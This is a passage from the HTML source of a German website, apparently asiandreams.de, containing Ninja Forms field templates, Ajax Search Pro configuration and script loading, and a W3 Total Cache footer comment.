	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-listselect" type="text/template">
    <select id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderOtherAttributes() }}}
            aria-labelledby="nf-label-field-{{{ data.id }}}"

	    {{{ data.maybeRequired() }}}
    >
        {{{ data.renderOptions() }}}
    </select>
    <div for="nf-field-{{{ data.id }}}"></div>
</script>

<script id="tmpl-nf-field-listselect-option" type="text/template">
	<# if ( ! data.visible ) { return ''; } #>
	<option value="{{{ data.value }}}" {{{ ( 1 == data.selected ) ? 'selected="selected"' : '' }}} >{{{ data.label }}}</option>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-textbox" type="text/template">
	<input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		{{{ data.maybeInputLimit() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		aria-invalid="false"
		aria-describedby="nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-tel" type="text/template">
	<input
		type="tel"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		{{{ data.renderPlaceholder() }}}
		aria-invalid="false"
		aria-describedby="nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-date" type="text/template">
	<div class="pikaday__container"><!-- Pikaday mentions were added for backwards compatibility -->
		<input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element datepicker pikaday__display pikaday__display--pikaday"
			aria-labelledby="nf-label-field-{{{ data.id }}}"
				{{{ data.maybeRequired() }}}
			type="date" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} >
	</div>

	<# if ( data.maybeRenderTime() ) { #>
		<div style="float:left;">
			<select class="hour extra">
				{{{ data.renderHourOptions() }}}
			</select>
		</div>
		<div style="float:left;">
			<select class="minute extra">
				{{{ data.renderMinuteOptions() }}}
			</select>
		</div>
		{{{ data.maybeRenderAMPM() }}}
	<# } #>
</script><script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script id="tmpl-nf-field-checkbox" type="text/template">
	<input id="nf-field-{{{ data.id }}}"
	       name="nf-field-{{{ data.id }}}"
	       aria-describedby="nf-error-{{{ data.id }}}"
	       class="{{{ data.renderClasses() }}} nf-element"
	       type="checkbox"
	       value="1" {{{ data.maybeDisabled() }}}{{{ data.maybeChecked() }}}
	       aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script>	<script id='wd-asp-instances-594ddccb'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":"300"},"results":{"anim":"fadedrop","dur":"300"},"items":"voidanim"}},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"de","mobile":1},"autop":{"state":"disabled","phrase":"","count":5},"charcount":3,"closeOnDocClick":1,"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"absolute","overlay":0},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"detectVisibility":0,"divi":{"bodycommerce":0},"focusOnPageload":0,"fss_layout":"flex","highlight":1,"highlightWholewords":1,"homeurl":"https:\/\/www.asiandreams.de\/","is_results_page":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"itemscount":4,"loaderLocation":"auto","mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.asiandreams.de\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"closed"},"override_method":"post","overridewpdefault":0,"prescontainerheight":"400px","preventBodyScroll":0,"preventEvents":0,"rb":{"action":"nothing"},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"resultsSnapTo":"left","resultsposition":"hover","resultstype":"vertical","sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.asiandreams.de\/?asp_ls={phrase}"},"scrollBar":{"horizontal":{"enabled":1}},"scrollToResults":{"enabled":0,"offset":0},"select2":{"nores":"No results match"},"settings":{"unselectChildren":1,"hideChildren":0},"settingsHideOnRes":0,"settingsimagepos":"right","settingsVisible":0,"show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/www.asiandreams.de\/?asp_ls={phrase}","action":"redirect","location":"same","infinite":0},"singleHighlight":0,"statistics":1,"taxArchive":{"useAjax":0,"selector":"#main","url":""},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.asiandreams.de\/?asp_ls={phrase}","minWordLength":2},"wooShop":{"useAjax":0,"selector":"#main","url":""}};</script><script type='text/javascript' id='asp-6f90d940-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/www.asiandreams.de\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/www.asiandreams.de\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/www.asiandreams.de\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/www.asiandreams.de\/wp-content\/uploads\/asp_upload\/", detect_ajax: 0, media_query: "EgCvUY", version: "4.27.2", build: 5095, pageHTML: "", additional_scripts: [{"handle":"wd-asp-ajaxsearchpro","src":"https:\/\/www.asiandreams.de\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","src":"https:\/\/www.asiandreams.de\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","src":"https:\/\/www.asiandreams.de\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","src":"https:\/\/www.asiandreams.de\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-ga","src":"https:\/\/www.asiandreams.de\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-ga.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","src":"https:\/\/www.asiandreams.de\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","src":"https:\/\/www.asiandreams.de\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-addon-woocommerce","src":"https:\/\/www.asiandreams.de\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/www.asiandreams.de\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":"event","tracking_id":"","event":{"focus":{"active":true,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":true,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script src="https://www.asiandreams.de/wp-content/cache/minify/74376.js" async></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 
Content Delivery Network via N/A
Minified using Disk
Database Caching using Disk (Request-wide modification query)

Served from: www.asiandreams.de @ 2026-01-30 05:59:11 by W3 Total Cache
-->